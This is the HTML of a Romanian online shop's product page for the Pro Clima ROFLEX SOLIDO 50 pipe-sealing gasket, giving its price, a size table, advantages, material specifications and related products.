                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/760x500/products/184/2475/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__24568.1769526915.jpg?c=1"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/80w/products/184/2475/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__24568.1769526915.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/160w/products/184/2475/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__24568.1769526915.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/320w/products/184/2475/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__24568.1769526915.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/640w/products/184/2475/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__24568.1769526915.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/960w/products/184/2475/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__24568.1769526915.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280w/products/184/2475/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__24568.1769526915.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1920w/products/184/2475/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__24568.1769526915.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/2560w/products/184/2475/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__24568.1769526915.jpg?c=1 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280x350/products/184/2475/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__24568.1769526915.jpg?c=1"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/760x50/products/184/2475/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__24568.1769526915.jpg?c=1" alt="Pro Clima ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte " title="Pro Clima ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte ">
                    </a>
                </li>
        </ul>
    </section>
    
            <section class="productView-details-mobile" style="display:none;">
                <div class="productSKU">
                    <dt class="productView-info-name sku-label">Cod produs:</dt>
                    <dd class="productView-info-value2" data-product-sku itemprop="sku">1AR02203</dd>
                </div>
            
                
                
        <div class="productView-product">
            <div class="productView-price">
                    
        <div class="price-section price-section--withTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-with-tax class="price"> 45,00lei</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability" 
                	content="http://schema.org/InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/Condition">
                <meta itemprop="priceCurrency" content=" RON">
                <meta itemprop="url" content="https://nzebshop.ro/roflex-solido-50-garnitura-adeziva-etansare-conducte">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content=" 45">
                    <meta itemprop="priceCurrency" content=" RON">
                    <meta itemprop="valueAddedTaxIncluded" content="true">
                </div>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
            </div>

        </div>
    </section>
    
    <section class="productView-details">
        <div class="productView-product">

                <span class="productView-brand" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                    <a href="https://nzebshop.ro/pro-clima/" itemprop="url"><span itemprop="name"><strong>Pro Clima</strong></span></a>
                </span>

            <h1 class="productView-title main-heading1" itemprop="name">ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte</h1>
 
         <div class="productSKU">
            <dt class="productView-info-name sku-label">Cod produs:</dt>
            <dd class="productView-info-value2" data-product-sku itemprop="sku">1AR02203</dd>
        </div>
            
            
                <div>

                    <dd class="productView-info-value">Garnitură autoadezivă tencuibilă pentru etanșarea conductelor pe suport de zidărie, beton sau plăci pe bază de lemn</dd>
                </div>
            <div class="productView-price">
                    
        <div class="price-section price-section--withTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-with-tax class="price"> 45,00lei</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability" 
                	content="http://schema.org/InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/Condition">
                <meta itemprop="priceCurrency" content=" RON">
                <meta itemprop="url" content="https://nzebshop.ro/roflex-solido-50-garnitura-adeziva-etansare-conducte">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content=" 45">
                    <meta itemprop="priceCurrency" content=" RON">
                    <meta itemprop="valueAddedTaxIncluded" content="true">
                </div>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
            </div>

                <div class="bulk">

    <dt class="productView-info-bulkPricing-name">Cumperi mai mult, plătești mai puțin!</dt>

    <dd class="productView-info-value">
        <p>Reducerea se aplică pentru cantitățile de mai jos:</p>
        <ul>
            <li>
                Cumpără 6 sau mai mult
                și plătești doar 42,00lei bucata
            </li>
        </ul>
    </dd>
 
</div>

            <div data-content-region="product_below_price"></div>
            <div class="productView-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
            </div>
            <div class="productView-specs">
            </div>
            
        </div>
        <div class="productView-options">
            <form class="form" method="post" action="https://nzebshop.ro/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="184"/>
                
                <div class="productView-options-wrap" data-product-option-change style="display:none;">
                </div>
                
                <div class="shipping-giftWrap-stock">
                    <div class="form-field--stock u-hiddenVisually">
                        <dt class="productView-info-name">Stoc curent:</dt>
                        <dd class="productView-info-value"><span data-product-stock></span></dd>
                    </div>
                </div>
                
                    <div class="form-field form-field--increments">
    <label class="form-label form-label--alternate"
           for="qty[]">Cantitate:</label>

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon" data-action="dec" type="button">
            <span class="is-srOnly">Scade cantitatea:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-keyboard-arrow-down"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="1"
               data-quantity-min="0"
               data-quantity-max="0"
               min="1"
               pattern="[0-9]*"
               aria-live="polite">
        <button class="button button--icon" data-action="inc" type="button">
            <span class="is-srOnly">Mărește cantitatea:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-keyboard-arrow-up"/>
                </svg>
            </i>
        </button>
    </div>
</div>


<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adăugare în coș..." class="button button--primary" type="submit"
            value="Adaugă în coș">
    </div>
            </form>
            
            
            
                <form action="https://nzebshop.ro/wishlist.php?action=add&amp;product_id=184" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown"
        aria-expanded="false"
        class="button button--secondary dropdown-menu-button"
        data-dropdown="wishlist-dropdown" 
        href="#"
    >
        <span>Adaugă la favorite</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use xlink:href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">


    </ul>
</form>
           
        </div>
        <div class="city">
            <div class="addthis_toolbox addthis_32x32_style" addthis:url=""
         addthis:title="">
        <ul class="socialLinks">
           
               
                  
<div class="sharethis-inline-share-buttons"></div>
                    </a>
              
            
        </ul>
        <script type="text/javascript"
                defer src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e94ed470ee51e32"></script>
        <script>  
            window.addEventListener('DOMContentLoaded', function() {
                if (typeof(addthis) === "object") {
                    addthis.toolbox('.addthis_toolbox');
                }
            });
        </script>
    </div>
        </div>

   <div class="suport">
        <p><b>Ai nevoie de ajutor? <a href="tel:0761333999">0761333999</a> / <a href = "mailto: info@nzebshop.ro">info@nzebshop.ro</a></b></p>
        <p>Verifică modalitățile disponibile de <b><a href="https://nzebshop.ro/modalitati-de-plata">plată</a></b> și de <b><a href = "https://nzebshop.ro/modalitati-de-livrare">livrare.</a></b></p>
            </div> 
        
    
    </section>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Închide" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<!-- Global site tag (gtag.js) - Google Ads Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-370042149"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-370042149');
</script>

<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-370042149',
    'value': '45',
    'items': [{
      'id': '184',
      'google_business_vertical': 'retail'
    }]
  });
</script>

            <div data-content-region="product_below_content"></div>
        </div>
        
        <div class="container 4661726c6579">
        <div class="accordion-block">
            <div
                class="accordion-navigation toggleLink is-open"
                role="button"
                data-collapsible="#accordion--description">
                <h5 class="accordion-title">
                    Descriere produs
                </h5>
        
                <div class="accordion-navigation-actions">
                    <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                        <use xlink:href="#icon-plus" />
                    </svg>
                    <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                        <use xlink:href="#icon-minus" />
                    </svg>
                </div>
            </div>
            <div id="accordion--description" class="accordion-content is-open">
                <div  itemprop="description">
                    <p>ROFLEX SOLDIO este o garnitură autoadezivă tencuibilă, fiind concepută pentru etanșarea rapidă și permanentă &icirc;n jurul țevilor și a conductelor at&acirc;t la interior, c&acirc;t și la exterior. Datorită adezivului SOLID are aderență pe zidărie, beton, <span>panouri de izolație</span>&nbsp;și cărămidă pentru a crea o etanșare permanentă la aer și impermeabilă.</p>
<p><span>Temperatura maximă a țevilor sau conductelor nu trebuie să depășească 150 &deg;C.</span></p>
<h3>Dimensiune</h3>
<table style="height: 102px;" cellpadding="5">
<tbody>
<tr style="height: 17px;">
<td style="height: 17px; width: 147.675px;"><strong>produs</strong></td>
<td style="height: 17px; width: 88.35px;" align="center"><strong>&Oslash; <span>manșon</span></strong></td>
<td style="height: 17px; width: 96.85px;"><strong>&nbsp;&Oslash; <span>conductă</span></strong></td>
</tr>
<tr style="height: 17px;">
<td style="height: 17px; width: 147.675px;"><span style="color: #ff9900;"><strong>ROFLEX SOLIDO 50&nbsp;</strong></span></td>
<td style="height: 17px; width: 88.35px;" align="center"><span style="color: #ff9900;"><strong>200 mm</strong></span></td>
<td style="height: 17px; width: 96.85px;"><span style="color: #ff9900;"><strong>&nbsp; 50-80 mm</strong></span></td>
</tr>
<tr style="height: 17px;">
<td style="height: 17px; width: 147.675px;">ROFLEX SOLIDO 100</td>
<td style="height: 17px; width: 88.35px;" align="center">250 mm</td>
<td style="height: 17px; width: 96.85px;">&nbsp; 90-120 mm</td>
</tr>
<tr style="height: 17px;">
<td style="height: 17px; width: 147.675px;">ROFLEX SOLIDO 150</td>
<td style="height: 17px; width: 88.35px;" align="center">296 mm</td>
<td style="height: 17px; width: 96.85px;">&nbsp; 130-170 mm&nbsp;</td>
</tr>
<tr style="height: 17px;">
<td style="height: 17px; width: 147.675px;">ROFLEX SOLIDO 200</td>
<td style="height: 17px; width: 88.35px;" align="center">346 mm</td>
<td style="height: 17px; width: 96.85px;">&nbsp; 180-220 mm&nbsp;</td>
</tr>
</tbody>
</table>
<h3>Avantaje</h3>
<ul>
<li>Păstrează componentele clădirii uscate: etanșare rapidă și simplă</li>
<li>Se poate tencui peste</li>
<li>Nu este necesară tratarea suprafetelor in prealabil cu primer</li>
<li><span>Garnitura are adeziv pe toată suprafața</span></li>
<li><span>Nu se lipește de conducte sau țevi</span></li>
<li>&Icirc;mbinări sigure datorită adezivului SOLID impermeabil</li>
<li>Manevrare practică: Țevile pot fi &icirc;mpinse și trase prin garnitură - articulația răm&acirc;ne etanșă</li>
<li>Extrem de flexibil și elastic</li>
<li>Construcție &icirc;n conformitate cu standardele: pentru &icirc;mbinări etanșe conform DIN 4108-7, SIA 180 și RT 2012</li>
<li>Valori excelente obținute &icirc;n cadrul testelor cu privire la substanțele periculoase, produs testat conform ISO 16000</li>
</ul>
<p><span>Garniturile ROFLEX SOLIDO de la pro clima sunt realizate din cauciuc EPDM rezistent la căldură pentru o etanșare sigură &icirc;n jurul conductelor și țevilor, av&acirc;nd o rezistență de 3 luni la razele UV și la intemperii.</span></p>
<p><span><img src="https://cdn11.bigcommerce.com/s-t5acadrj2k/content/fisa-tehnica/document-bullet-pdf.png" alt="" />&nbsp;<a title="Fișă tehnică ROFLEX SOLIDO" href="https://nzebshop.ro/content/fisa-tehnica/ROFLEX-SOLIDO.pdf" target="_blank" rel="noopener">Fișă tehnică ROFLEX SOLIDO</a></span></p>
<p><span><img src="https://cdn11.bigcommerce.com/s-t5acadrj2k/content/fisa-tehnica/document-bullet-pdf.png" alt="" />&nbsp;<a title="Instrucțiuni de montaj" href="../../../../content/instructiuni/Instructiuni-de-instalare-ROFLEX-SOLIDO.pdf" target="_blank" rel="noopener">Instrucțiuni de montaj</a></span></p>
<div id="71737c2a_1637082559" class="powr-comments">&nbsp;</div>
                    <!-- snippet location product_description -->
                </div>
                
                
            <div data-content-region="product_below_description"></div>
                
            </div>
        </div>
    
<div data-content-region="product_above_information_tab"></div>
    
    
    <div class="accordion-block">
        <div
            class="accordion-navigation toggleLink"
            role="button"
            data-collapsible="#accordion--custom-fields">
            <h5 class="accordion-title">
                Informații suplimentare
            </h5>
    
            <div class="accordion-navigation-actions">
                <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                    <use xlink:href="#icon-plus" />
                </svg>
                <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                    <use xlink:href="#icon-minus" />
                </svg>
            </div>
        </div>
    
        <div id="accordion--custom-fields" class="accordion-content">
            <dl class="productView-info">
                    <div>
                        <dt class="productView-info-name">Material:</dt>
                        <dd class="productView-info-value">pâslă PP, membrană specială din copolimer PP, inel de etanșare: EPDM</dd>
                    </div>
                    <div>
                        <dt class="productView-info-name">Adeziv:</dt>
                        <dd class="productView-info-value">adeziv impermeabil SOLID</dd>
                    </div>
                    <div>
                        <dt class="productView-info-name">Folie de protecție:</dt>
                        <dd class="productView-info-value">hârtie siliconată</dd>
                    </div>
                    <div>
                        <dt class="productView-info-name">Expunere la exterior:</dt>
                        <dd class="productView-info-value">3 luni</dd>
                    </div>
                    <div>
                        <dt class="productView-info-name">Temperatură de aplicare:</dt>
                        <dd class="productView-info-value">de la -10°C</dd>
                    </div>
                    <div>
                        <dt class="productView-info-name">Rezistență la temperatură EPDM:</dt>
                        <dd class="productView-info-value">-40°C la + 150°C</dd>
                    </div>
                    <div>
                        <dt class="productView-info-name">Utilizare:</dt>
                        <dd class="productView-info-value">Interior/Exterior</dd>
                    </div>
            </dl>
        </div>
    </div>
</div>




        
<div class="container 4661726c6579">
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte' data-id='184'></div>
</div> 
                <div id="tab-related">
                    <div class="grid-bg">
                        <div class="container">
                            <h3 class="main-heading uppercase center"><strong>Te-ar putea interesa și</strong></h3>
                                <ul class="productGrid productGrid--maxCol6">
    <li class="product">
        <article class="card  " >
    <figure class="card-figure">
        


        <a href="https://nzebshop.ro/roflex-20-garnitura-autoadeziva-etansare-strapungeri-de-conducte-tevi" >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/300x300/products/173/2143/pro-clima-roflex-20-garnitura-adeziva-etansarea-conducte-sau-tevi__10093.1769525722.jpg?c=1" alt="Pro Clima ROFLEX 20 - garnitură adezivă etanșarea conducte sau țevi " title="Pro Clima ROFLEX 20 - garnitură adezivă etanșarea conducte sau țevi ">
            </div>
        </a>
            <figcaption class="card-figcaption" style="display:none;">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                    
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a href="https://nzebshop.ro/roflex-20-garnitura-autoadeziva-etansare-strapungeri-de-conducte-tevi" >ROFLEX 20 - garnitură adezivă etanșarea conducte sau țevi</a>
            </h4>

     <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withTax" >
            <span class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-with-tax class="price"> 26,00lei</span>
        </div>
                <!-- price with tax -->
        </div>

        </div>

        <div class="card-details">
            
                    </div>
              <div class="card-text add-to-cart-button">
                                <a href="https://nzebshop.ro/cart.php?action=add&amp;product_id=173" data-event-type="product-click" class="button button--small card-figcaption-button">Adaugă în coș</a>
                            
              </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " >
    <figure class="card-figure">
        


        <a href="https://nzebshop.ro/roflex-30-garnitura-pentru-etansare-strapungeri-conducte-tevi" >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/300x300/products/187/1964/pro-clima-roflex-30-garnitura-etansare-strapungeri-de-conducte-sau-tevi__65000.1769525116.jpg?c=1" alt="Pro Clima ROFLEX 30 - garnitură etanșare străpungeri de conducte sau țevi " title="Pro Clima ROFLEX 30 - garnitură etanșare străpungeri de conducte sau țevi ">
            </div>
        </a>
            <figcaption class="card-figcaption" style="display:none;">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                    
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a href="https://nzebshop.ro/roflex-30-garnitura-pentru-etansare-strapungeri-conducte-tevi" >ROFLEX 30 - garnitură etanșare străpungeri de conducte sau țevi</a>
            </h4>

     <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withTax" >
            <span class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-with-tax class="price"> 37,00lei</span>
        </div>
                <!-- price with tax -->
        </div>

        </div>

        <div class="card-details">
            
                    </div>
              <div class="card-text add-to-cart-button">
                                <a href="https://nzebshop.ro/cart.php?action=add&amp;product_id=187" data-event-type="product-click" class="button button--small card-figcaption-button">Adaugă în coș</a>
                            
              </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " >
    <figure class="card-figure">
        


        <a href="https://nzebshop.ro/roflex-50-garnitura-pentru-etansarea-conductelor-si-tevilor/" >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/300x300/products/189/2232/pro-clima-roflex-50-garnitura-etansare-strapungeri-de-conducte-sau-tevi__79982.1769525982.jpg?c=1" alt="Pro Clima ROFLEX 50 - garnitură etanșare străpungeri de conducte sau țevi " title="Pro Clima ROFLEX 50 - garnitură etanșare străpungeri de conducte sau țevi ">
            </div>
        </a>
            <figcaption class="card-figcaption" style="display:none;">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                    
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a href="https://nzebshop.ro/roflex-50-garnitura-pentru-etansarea-conductelor-si-tevilor/" >ROFLEX 50 - garnitură etanșare străpungeri de conducte sau țevi</a>
            </h4>

     <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withTax" >
            <span class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-with-tax class="price"> 37,00lei</span>
        </div>
                <!-- price with tax -->
        </div>

        </div>

        <div class="card-details">
            
                    </div>
              <div class="card-text add-to-cart-button">
                                <a href="https://nzebshop.ro/cart.php?action=add&amp;product_id=189" data-event-type="product-click" class="button button--small card-figcaption-button">Adaugă în coș</a>
                            
              </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " >
    <figure class="card-figure">
        


        <a href="https://nzebshop.ro/roflex-150-garnitura-etansare-strapungeri-conducte-tevi" >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/300x300/products/320/1479/ROFLEX-150-GARNITURA-EPDM-ETANSARE__18921.1713883452.png?c=1" alt="ROFLEX 150 - manșon etanșare străpungeri conducte, țevi" title="ROFLEX 150 - manșon etanșare străpungeri conducte, țevi">
            </div>
        </a>
            <figcaption class="card-figcaption" style="display:none;">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                    
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a href="https://nzebshop.ro/roflex-150-garnitura-etansare-strapungeri-conducte-tevi" >ROFLEX 150 - manșon etanșare străpungeri conducte, țevi</a>
            </h4>

     <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withTax" >
            <span class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-with-tax class="price"> 49,00lei</span>
        </div>
                <!-- price with tax -->
        </div>

        </div>

        <div class="card-details">
            
                    </div>
              <div class="card-text add-to-cart-button">
                                <a href="https://nzebshop.ro/cart.php?action=add&amp;product_id=320" data-event-type="product-click" class="button button--small card-figcaption-button">Adaugă în coș</a>
                            
              </div>
    </div>
</article>
    </li>
</ul>
                        </div>
                    </div>
                </div>
        
    </div>

     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Închide" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons"
      rel="stylesheet">
      
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


                    
<footer class="footer" role="contentinfo">
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Meniu
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                
                    
                        <li>
                            <a href="https://nzebshop.ro/produse/">Produse</a>
                        </li>
                        <li>
                            <a href="/despre-nzeb/">Despre nZEB</a>
                        </li>                           
                        <li>
                            <a href="/modalitati-de-plata">Modalități de plată</a>
                        </li>   
                        
                        <li>
                            <a href="/modalitati-de-livrare">Modalități de livrare</a>
                        </li> 
                        

                </ul>
            </article>
            

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Informaţii
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">


                        <li>
                            <a href="/contact/">Contact</a>
                        </li>
                        <li>
                            <a href="https://anpc.ro/">ANPC</a>
                        </li>
                        <li> 
                            <a href="/politica-de-retur/">Politică de retur</a>
                        </li>
                        <li>
                            <a href="/termeni-si-conditii/">Termeni și condiții</a>
                        </li>
                        <li>
                            <a href="/politica-de-confidentialitate/">Politică de confidențialitate</a>
                        </li>


                </ul>
    
                </article>
   
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Urmărește-ne</h5>
                        <ul class="socialLinks socialLinks--alt">
        
            <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="http://facebook.com/nzebshop" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook"></use></svg></a>
            </li>
            <li class="socialLinks-item">        
                    <a class="icon icon--instagram" href="http://instagram.com/nzebshop" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram"></use></svg></a>
            </li>
            <li class="socialLinks-item">        
                    <a class="icon icon--youtube" href="https://www.youtube.com/channel/UCsEjPvLVWtZIEEJIVduAoIw" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-youtube"></use></svg></a>
            </li>        
            <li class="socialLinks-item">        
                    <a class="icon icon--linkedin" href="https://linkedin.com/company/nzebshop" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-linkedin"></use></svg></a>
            </li>
            
        
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">nZEBshop</h5>
                    <address>Stradă Icoanei 15, Sector 2,<br>
București, România</address>
                    

                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <span class="material-icons md-15">phone_in_talk</span>
                            </i>
                            <a href="tel:0377 104 057">0377 104 057</a>
                        </div>
                        
                            <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <span class="material-icons md-15">email</span>
                            </i>
                            <a href="mailto:info@nzebshop.ro">info@nzebshop.ro</a>
                        </div>
                        
                            <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                              <span class="material-icons md-15">watch_later</span>
                            </i>
                            <a href="">L-V: 08:00 - 17:00</a>
                        </div>
                        
            
                </article>
        </section>
        
        <div class="footer-copyright">
            <div class="footer-payment-icons">
    
     <a href="http://www.pro-nzeb.ro"><img src="https://nzebshop.ro/product_images/logo_asociatia_cluster_pro-nzeb.webp" width="100" height="55" class="footer-payment-icon" alt="Logo Cluster pRO-nZEB"></a>
   <a href="http://www.rogbc.org/ro/"><img src="https://nzebshop.ro/product_images/logo_rogbc_romania.webp" width="100" height="55" class="footer-payment-icon" alt="Logo GreenHomes"></a>
   <a href="https://greenhomes.solutions/nzeb-shop"><img src="https://nzebshop.ro/product_images/logo_GreenHomes.webp" width="100" height="55" class="footer-payment-icon" alt="Logo GreenHomes"></a>

    </div>
    <div class="footer-payment-icons2">
    
     <a href="https://anpc.ro/ce-este-sal/"><img src="https://nzebshop.ro/product_images/pictogramSAL.png" width="165" height="42" class="footer-payment-icon" alt="ANPC"></a>
    <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO"><img src="https://nzebshop.ro/product_images/pictogramSOL.png" width="165" height="42" class="footer-payment-icon" alt="Platforma SOL"></a>
    </div>
 
    <div class="footer-newsletter">
        <h5>Fii la curent cu ultimele noutăți!</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
